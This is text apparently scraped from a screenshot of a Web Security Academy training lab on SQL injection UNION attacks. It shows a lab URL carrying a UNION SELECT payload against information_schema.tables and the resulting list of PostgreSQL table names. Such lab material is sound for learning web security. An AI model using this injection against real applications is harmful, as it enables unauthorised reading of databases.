 https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT NULL,table_name FROM information_schema.tables-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability